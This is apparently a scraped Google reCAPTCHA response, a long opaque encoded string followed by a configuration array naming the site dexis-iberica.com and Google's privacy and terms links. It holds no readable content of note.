vDicO5w6JOScOHU8KDwpE6YSzCqTTDlHxnw6N+BR7DhsKsw7zCqg5xPghrwpFvwo5QwrxiNhXDvVXDtUZZwrt6w6MEw7xSw5PDjFfDv8KzwqHDk8KacSISw43Dnl/DvcKBw6DCqiTCghYbbWUTw7rDrzPDmTx6FMOxRcOdw6MXNMOrw4rDrcK7HMOfcwhybV0EbMKoMsOKw7RGaGHCv8Oaw74qEQ5Zw5gwDlPCrEfDjCwiw4vCgMOFMgrCiiMkXsOCPsOcwobDlyMBw61xw4bCpSduIsOEwq/CuMKNworDu8K6wq0jYsKBwosXwoHDiB4pUU16VsKiwobDgsOwwqnCpMOKDV0Ic39pCMKSwolhw7JTwqrDmMO5w5/Ct21Uw51NwrbDtsODw63CrMKfIB8dwpQIUTwQwrDCsTpmwp1awqPDo8Kpw7prOm4qTsOLw653wrZMUj9/[base64]/CgcOSRsKXYCjCkDTDosONwrAWwrvCgSbDlEt1w4DDjmfDrzbDpcOBesKOwozDgHNGJSvDqlgbR8OjOcOJEX8XBkHDkmEeKnrCvT8sw5R9wpfCj8OWQ8Oow5rCp8Orwo/[base64]/[base64]/CnnPChcKnwr7Cg8KQw4rChCLCksKqw7fCtsOaVMOWQGQoJ1FPFlbDikYJw5jCo2HDosOZJwlJecOQY07DgUTCn2fDl8KGa8OcdEXDqsK1O2HDncORNMKMWH3CowXDhiDDpU5EVMKfwrpjw4vCmMKrw6DDmFTCqHxnEwFzPW5HYcKIIAFzw63DuMKJEQsBHsOqDj9Ew6/DhsOSwqNnw6zDgWPDkAzCscKPTEnDtgl6SVUOelIAw48Sw5XCr2fCh8O0wpLCqHchw7rCvWcvw4zCig0DLQDCuk7Du8Kmw7cCw5/Cq8OBw5vDiMKIw6FbHi4bDsOQP2YUw6jCm8OuG8OTJMKIP8K1w7LChS0hPMOCcMO2wqV+w7LDnT7DiwPDusK8w6DDnm1BGcKOEkdDGgzClMKEwqoIw4rDi8KII1XCmygTP8OQw5Vew7wTw7JcwpTDssKAfAjDhsKcw6nDrW/CjMKbV8OwwqFtw7nDoHrCtsKPLMKiRFsaLcKvwo3DhGRMWsK0S8OLwr1cYcOFOTI/McKtO8OLw4nChwpZMEYFw47DhsK+aX3CrMKWw6TDsxrCv0rDnAvCq2AvwonCrMOJw5LDrTMSEWZWwohmSsOQwp0qwqrDqW3CkAPDvFZMVCHCiMKSw4rDusOPTy/Dm2TCinjDpB3CqsKzW8O8VMO9wpMRKsKBw4tccMKzwrM5McOnw5YxeHR8VzrCtcO+Mx/CrSDDpU7DoADDsmhQK8KWSlQJwofDjcOww4xuwpt5PMOeAhzDlyDCqMKqw5Ypb0DDk8OcwpBgaMOTwq/DhsK5PsOlwojDggBowo/Cll5HBcKpwp/ChcO/[base64]/CmyQ+dVwCGmQFwrQTDMOnwr9EJS7CqzPDusOtwpJ/wrxBfMKrNkrDsSMiaMO0XENYw5jCi8OubcOQc3xBw51eI13CrMOxSSzDl2lMwp/CgMKnw5Uhw7vDrMOFVMO1TETDvU3CsMOEw7fCi0g3wq7Ds8OFwq7Dojcawqt4wr0JWMKhIsKEwqjCo3BTw4duwr/CrwF2wrXDg8KWBDbDrcKLMcKfPTM8Gn/DjQBfwrrDvcOCVMOywqjCkcOUDwEFw611wo4SbMOdEsKsWhZYP8OTemorw7krNcOhw6TCsUoTS8KKbMKUdcOew6FDwp0Cw5LCm8ORw4jCqwM3aFPCrcKPw7kgw5QEOB3Cj0DDlcKHV1rDn8Kbw4zCpsKgw5zCsjUnBzQWwpRdw6/Ds8K/wrQjLsOswrbDnzkswojCtGHDljDCjsKHwogkw6sUWWAtwqBUFMKXwpd2YHjCtgzCjHZ0w6FnwodpMmDDpjnDqsKxw4NuPcOVwpnCgsOLSTkdw6toQx0cw7JJH8OIw7IlwoZGwo50X8KgcsOzwo1bahZxJk/CshRsJUfDnMK+M8OkGsOvAsOBHCoUwpkubSXDjFDCssOjwrbDjsOBwoFPGn/Cq8OnNHjDrg9+F3N6HMKjNcK6f8KVw5TCgzXDssO0woDCoWonSiJ+wr7CrMKKBsOXO8Klw5Y6w5vDksOQR8KTwocLwrHDkiwwFAlHw6XDjg8tM8OowrspwoXDg8OhcjhcJMKdNwDCin/Dn8OIIMK8IznCh8OTwrXDiAPCtsOlaxcHw5B0WjrClHgAwqB1JcKdw5RTCMOgRR7ClGcbw70nw6nCmzh3wpoPeMOHUWTCvwjCtlNxJ09ZwrpvwoXCnxV6woBYw65eVW/CgMKJA8ORwr/ClkwLPgIxGkbDpMKNw5TDhcKAwrdNSMOwMmQowrTCkVJYw5TCssK9CzHDksKMwqAmM1PChxB6w7YIwqfDhV8gR8KqPVpGwqkyVcK6w7JbwptuBsKDecOXwrdhNAnDuwLDrsKgAcK9O8K0GMKgw5PCicKIwp4Pw5zDtUYaw7LDlQ3CvEZLw4k/AMKTHA/CgcOiwrjDg8OVZsKPfMKMEwcaw6p6woBWIsKSw6HDg3HCvyBJbMONE8K5wo3Dq8KLwrrDu8OKwqXCnMK5LMOEEAgHKcKeFDTDucOAw4ZTfh4qEinDucK3w5zDhSxCw7Yew6M/[base64]/wopGGsKSKz/DmcK5wp5rT8Ohwp3CnDLCoCsGwpsTw7QlX8OWL8KvJy3Chm1cK8O/wpzDu8KTwrDCo8Ofw6DDqRPCgF7DncK2wonCl8Kuw7HCvxTDi8K4T8KAa2LDnMO0wrTCr8OIw7HCmcOewoUHcsKKwrR4TQArwqQzwqojIMKMwrDDmkPDucKAw47DicO0FGZIwpc/woLCssKtwqgsF8K+G2PDr8O8wpnCscOPworDlRXDuAXCpsO8w4PDqcODwqdawq1MEMKBwpkpwqJkR8O/wpgpRMOQw6tXbsKTwoF6wrtsw63CrlnDvD7DozDDq8O+NsKYw40MwrPDrsKkMcOpLAUkFMKfZBZPU8OqZsKeUsOrHsOcwobCtTXDlsKVwoTCoyDDuwN2ZCbChgc/[base64]/CgMOJdMOSwrzCsyEwGUZswqLClcO5w6rCt8O0w7DCp8KUWRNcwr3DrFPDt8OPwpFybmDCssKSfThmwrbDt8Kiw4Umw4zCsBgDw6ghw7lHUkTDqSYAw73DmsO2AcKrw45eIwpvPQPDosKcFXTCmsOwH1AHwrTCsXVlw4vDgsKXVMOUw5zCs8O/[base64]/SQ94ATbCvMKpH8KwL2BTOGDDti9jJD4Fw4UfQU7DjghJJT7ChARZwqYhwqtQOcOoYcOswqvDjcKpXcO7w4NnGiQzYcKTwp/DnsOLwqhOw695wo/DpsKlGcK5wpEKTsO7wqRew5vDucOXwogGX8KqdMOWJMOVw6JSwqk0w796wrfDlAk2wrTCg8K5w4sGIcKSFnzCocOWS3zCvFrDi8K+w4PCqBB3w7HCnMOYT8KuWcOawogfRnNhw67DvMOewrAsQWXDpsKMwpXCvUY/w63DqMO4dVXDs8OcEjPCucOIB2LCsk4FwojCmQzDvEF4w4pkYMKUC0JIwprCm8Ksw5HDuMKSw4nDtGNMN8K7w5HCrMKVb0p4w6vDhWFRw7fDrktRw4HDvMOxIlnDqUHCoMKWJ0tRw4nCoMOtw7YOwq7CnMONw7l/w7nCjMK/BU1dZSR9dcKtw6nCtDgQwqERQE/DoMKqOcOkOsOGAjRtwp3DvyVyworCjxvDjcOgw50nQsOSwrJbesKIa8Kdw6sNw4DDgMKlYhXCrsKjwqvDmcOAwpTCvMKbeRdfw6EEeF3DtMKQwp/CmsO1w6DCqMOdwqXCuy/[base64]/[base64]/DsREEw5LDrzhGIBLDtMOXwoQCw5jDgx1BPsKpw5JQwqnDjMKqw6/CqGZMw5bDsMKbwoh/w6dHJMOIwqzCssK8YcODHMKEwqDCrcKbw7hYw5zCtsKYw5BvJcKXXMOxJ8Opw5jCmGbCscOVMz7DvH3CrkhOwq3Dj8KPN8Kmw5Y2wp4XZnsNwpAEE8K5w6EPHUsLwp8IwpfCiV/CjMKBHz8+w7/Co2lYI8Ofw7zDhMKewrjDp2fDkMKlUzB4wrfDk2h+PcOswqdtwoXCpcKvw7Bsw5JnwqzCiE5RRjfCi8OKKhhSw4XCgsKXOwZcwprCsnTCrA8bdjLCuWh4FzDCvGfCpAlWFjbCmMK/w4LCnwzDu3MSGsOpwoAMBcOBwrojw53CnMKAGw9YwoDDt0/[base64]/DjMKaBsKuw7FUPgvDr37DgjfChQIHwq7CmDs1wq3Cq8Kcwo1qwrl/DBnDqMKawrcJMFA6U8KIwrXDvsKAB8KPPsK+wpx6EMO2w4/CssKGCAVrw6LCtj5rXSh/[base64]/Cn8K2wpw4JsOmSwVVw6AufMKkw6Q8w7hhc8Khw7BFw7Mvwr/[base64]/CtADDuE3DisObwrJ6w6rCvhPCt11GwocBw7oLDsKbPMKdw6hIwpstwqrCtwrCrnYFwqHDqRfCj1HDlxYZwp7DqcOnw4pYTgXDiS7Cp8Oow7IWw7nDmsKRwqTCt0fCmcOKwpTDsMONw4kVLjDDsX/Dqi5YHgbDgE89wpcSw4XCmDjCvV/Cs8KIwqLCig4PwpbCkcKewpQXRMOewq9gGk/CmmcbT8Kfw5Iuw6PCpsOdwpjCucObGCXDrcKFwo/[base64]/[base64]/wr8jw57DgFFZwpXDugrCgkXDuMOZKMOROMKowqplTSzDncKvA1rDsMOmwp/[base64]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[base64]/DkcKjV3I2NcOGJjANVW7Du8OlVcKYwr3DpsOZdlchwqNpBsKocMO+BsOTLcOnD8OFwoDDusOeAFfCsxIsw6DCucKhcsKpw5pzwobDjMOdIXlKX8OMw73Cn8OFV04Wd8O1w55HwoTCrm/CiMODwoVlecKxMMOWPcKtwrjCvMOYQjRLw4piwrMyw5/CtAnCvsKdKsK+w67Ds3xYw7JZw5M0wph9woPDplDDg2/[base64]/Cm8Omw4jCj8KNw7vDmMOjw5oZwpBwVcOpwoMJVCLDp8O5CsKjwo8xwoDChHXCj8Khw4jDly7ChcK+a1MWw5fDnB0jBD9PS09KahRDwovDoVB0GMK+RsKeFAY1TsK2w4XDt2tkdlTCjSdeB3ByOEfDkSXCi0zCm1nCnsK3L8KREsKuEsK/NcOpTWAiMBp8J8KrFXg/w7nCkMOte8KOwqVqwqgEw5/DgsOJwq4dwrrDm0vDgcOaKMK/wp5dPgcKPCPCszcFIRPDmx/Cm14Dwp4Lw57Crj4YR8KJD8OrVMKFw4DDlHpaEgHCosOwwpU4w5oDwo/Cq8KywrpPWXhyIsKzXMKmwr5ew6xrwoMzSMKCwotLwqxWwqlNw4fDoMOWOcOPAgtkw6TCiMKIBcOCewjDrcOAw6XDrsOywpAmRcOdwr7CpzvDusKZw4DDncOQY8OrwpfCvMOKN8KHwozDo8OTXMOFwpdsP8KMwrrDlMOrZ8OyT8OsGzHDhyZNw5h+wrDCssOdFcOUw6/Cqn1rwoHClsKfwrlcYA3CpMOaLcK2wrPCrSnCsAAcwpQtwrgYw4pSIQfCoCsNwqDCg8KkQsK8NEvCs8KvwoU3w57Dj3RFwrRjAQnCpi/[base64]/CoMOdw4MSw4PCtsKqZsOgfcONCgXDkFPCj8KAHiHCn8OOwrTDrcOyHhMeMFgOw55jwoFhw7RhwoFTCm3CikPDkTPCmF4PSsOZPDclwpMJwqXDlj7Cj8Oewq4iasKCQS7DsyHCm8Oce13CmW3Cly0yA8OwQ2RiZG7DlcOjw60/woESb8ONw7PCm1vDhMO+woINwp3CvGTDllMkcDjCvlRQfMKjLcKeB8OodsKuEcKCSWjDnMKKPMO6w7nDvcKjOsKPwqFiG2vCsCzDvBjCn8KZw7NxdhLCmj/[base64]/DvgbCucODw4NLGDoGwoFpw59kw73Ch8OKw43DqcOJIMOqCVdHw5AOwpAIwq0xw5bDkcKGLjnCnsK2SmPCpyfDtVrDt8Olwp7Do8OpW8O3d8KFw40/P8ObAcKVw400ZVXDrGfDvMOcw5PDnnsHN8Kyw50DTGIVcDwhwq/CslfCpGotMEHDmlvCgsKsw5DChcOIw5nCk3VowovDum7DhcOhw5LDgiVfw5JWAsOGw6rDl3s2wpLDosKdwodAw53DhSvDrW3Cp3zCqsOSwo/DvQbDs8KLZcOWRSXDqMOvQMK3EUFgaMK4WsOEw5TDi8KUQ8KDwq/DrcKYXsOZw7xWw4LDjsKUw4hoCnnCuMO4w41GTcOBcyrDisO6DR/Cnw0xccKtQTnDkk8eWsOfH8OZMMKdV11hbzQIwrrDmH5fw5YjAsK+wpbCtsONw5odw4J7wovDpMKeDsKawp9tdlrCvMO3CsOhw4gaw7o8w5nDp8OlwocOwqTCucKcw6dpw6jDpsK3w4zDlMKzw6hWI1DDicOcXsO7wr/Dp3drwrDDhXt+w75fw5IdLsOqw5odw7Itw5DCkBJFwqXCmMOaNGPCkw8VLj4Jw4BLHcKKZiAfw65Tw6DDrsODKcKXQ8O/bw3Dk8KoVwvCpsK0KH87GsKmw63DrSDDq0UzI8KTTlzCicKsVi4KJsO3w4TDucKcF3Ziw4DDtUPDkcKXwrnCnsOnw44dw6zCvhYIw59/wqRgw64TdBTCr8K7w6MSwr1mP29Ww74WFcOrw6DDtQtZOcOQR8OBa8Kjw63DsMKqNMKCIcOww47CrT/Cr1fCswDDr8KxwpnCkMOmGUfCtABoc8OkwoPCuEdjZj9gbURaQcO/w5BIEx8FN2Njw5gVw7cNwrIoJ8Ktw6UQEcOJwpA9wpbDjsOgOEoPPyzCtSlfw5rCj8K4PWgiwo5wasOkw6nCuX3DnQgzw5cjOcOVOsKSAQLDp3zDlMOtw5bDocKYYwMOQWwaw6IWw69hw4HDvsOBO2jCjMKdw5ddMic/[base64]/DjMOSwpYYEx3Cj8KhScKXQiLDnC0kw7bDqBnCkyhEwo7CqcKHCsKRKAjCq8KPw5Y9AsOQw5PDoA4/wokxYMO5YsOzwqPDg8OYE8Ocw4xZOsODHMOpEWtuwqLDvxHDihDDoS3Co1fDsiR/WEoEQGNdwqLDvsO+wpl4WcKiecOWw6HDpVDDosKrwpM7QsK3RGAgw48Fw4pbLcOyATMmw6IsEcOtWsO5SFjCr2RkT8OsLGHDrhJKOsOuYcOowpNVH8O/[base64]/ekcVQ8KOw6Ynw6lyVsKVw7Q0GsK2JsKcGAXCs8OcRitmw73CjcO/XCMEPxjDr8Oow7hPETwhw5gpw7XDs8Ktb8Kjw4BqwprDmATDmsKpwobCusOCWsOFAcKsw6nDrMKYYsOiQsK5wrHDkRbDnELCs2RZPR/DvsO4wo3DtGnDrcOHw5YBw5vCn1Jdw5HDpitiXMK/ZSHDlWrDkX7DpB7CqMO5w5IsU8O2YcOYN8O2GMOFwrjDkcOJw7xOwotgw6ZDDXjDhjzChcOUXcKYwpovw7LDtg3DvcOCOjIsMsOaaMK6OTLDs8OyOTZcB8OZwrkNFEvCmApSwpscKMK2ZS90w7LDlV7ClcOewrdbTMOkwq/ClioHwpgIXMOZPljCmEfDtGASTSjCnsObw7HDuDgHQ09PP8KFwpgKwqlew5/DjXNxCV/CjAPDlMKaWjDDgMK9wqM2w7wTwox0wql+XsKXQHdEI8OYwoTDrnIUw5rCs8Ogwq9kLsKfDMKXwpktw7zDkVbCvcKKwofDnMOFw457woLDmcKzNUBbw57Cj8KBwotsUcOLFQIdw4UsWmvDjcOpwpRdRMK7QidRw6LDvXN+TX57BMKPwqnDrkdIw4IMYsK/DsO8wp3Ch2HCpzbClsOLRcOoChnCksKxwr/CihUKwoB9w5gGNMKGwqswEDnClkxmdhdXCsKvwqPCtDtADlwNwojCuMKPdcO2wpzDvjvDuWnCrsOswqIlRilzw7A/GMKKa8Obw5zDilY0Y8Kcw41JScOEwo/DpDfDhWnCmUQoWMOcw6gIwqp3wrxbcHnCuMOAcHcjN8KMT0YKwr8JCFbDl8K1wpc9Q8ODwrgbwr7DhcKQw6Q1w6XCjxzCh8Otw7kPwpDDi8KOwrgawqJlcMK3I8KxOBV5wpjDvcOOw5TDrFbDnDAJwrjCj2YmEsOjAkpqw75cwodHNDTDgktYw7N6wp/[base64]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[base64]/HjLDlVE5woXDtMKpLmB9GF4hw7nDuQbCqx/CjcKGw6XDvhxRw6Zuw4cdccOsw5bDl25mwqJ0OkxMw6YFN8OENRfDnCQ3w4cew6XCiWVkMDYEwpoZLcO1HHtVNcKXR8KqOkZgw5jDlsKowr1nJFbCqTjCmkvDrAlhEQrCnTvChMK7ZsOqwqw6DhQRw4g2Fg/CkwlRVA0oODJFADkUwoUNw65Ew40YKcKOEsKqW3zCtwJ6KSrDtcOYwovDncONwp1Wd8O4OUPCtz3DqFddwoh8acOoAXZ8wqsOwrPDqMKhwqMQLBJhw41oHnbDvcKUBDkfVgpBZGI+a2tuw6J/wrbCslUrw6BSwpwBw6kswqUhw4cMw7wEw7vCslfCkF1+wqnDt1tTNQIwTHsxwr1MLRgJXzTCmsKMw4fDp17DolrCkBjCg3ETM19qaMOqwqTDoCRaZ8OSw7pTwqPDhMOBw5BqwqNDB8O8f8KpKQ/[base64]/ChC/Dgkc/[base64]/[base64]/DicOfwr9aw7DChsOhwpLDmsKZI0rDlUrCr13Dj13Cq8KOHmDDimwgX8OZw6QcM8OAZ8OLw7MBw4DDpXvDjQUfw5TDm8ORw7oJXcKFHDoCeMKSGVrCnS/DgcODNRABY8KLdzMFwoVvX2jDhXcpMnzCkcOiwq8JVz3DuV/ChE3DpiAqw6lVwoXDp8KCwoTCssKCw7zDvlHCsMKuHxPDucOwO8KZw5clEMK5b8Ozw5Mnw5UrNx/DiQrDkg4RbcKLJmHChRPDvFYEezh7w6sbwoxkwpcLw6HDjEHDicK1w4Y+eMKrDUHCkyknwqXDjsKeeEpKc8OSR8OGZEzDi8KPGgJlw40mFsOebcKMHHd9EcOJw4DDiURbwrB6woHCsiPDojDDjw9VbmjCk8KRwprCl8OINXXChsOwEgQdOCEWwpHCscO1VsKnKW/DrcKxJhdfayUYw6wIccKNwpbCqcOcwp1UXMO/[base64]/A8Otw4YSw6xDOcK0em0Hw5TCgRhObxpBw6TDi8KYexTCiMONwp/DksONw4g7K2tjw5bCgMOnw4d4A8OWw7jDj8K0EMK5w77CkcOmwq3CrmloMcKwwrZSw75MFsK7woDCv8KmIijChcOraSDCpsKDICnDlMKmwqvDsW7DtjfDtcOpwqJFw6TCrsKuKmXCjxPCkmLCnsOKwq3Djg/Dp0sJw6wYfcO6U8Oew6TDuX/[base64]/CnmvDg1TChUJ/w6F/woTDknhJAj3DinDDgMK/[base64]/[base64]/Ctmljf8OGBsK7CFTCmsOUCHvCp8KeTDfCvMK1fTrDk8K8eVjCnw3DvFnDuhXDiCrDtzN0w6fCusOlWMOiw6Mxwo0+woDCssK0SiYMEXB8wqPDksOdw6Vdw5PDpGnDgRsDOmjCvMKrQBTDscK5FmLDlsOGWk3DlWnDkcKXWn7CjCnDhw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcDhTUeAAAAAKWq-l-TvAGQM4NN1i_qREXQcpuk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.dexis-iberica.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223CFxBUYapfPuJly1Bpu0OH2WV2xoJqOYtZwXivjuPY0\\u003d\x22,1,0,null,1,1769265436115,0,0,[97,157,44,130],null,[173],\x22RC-n296FH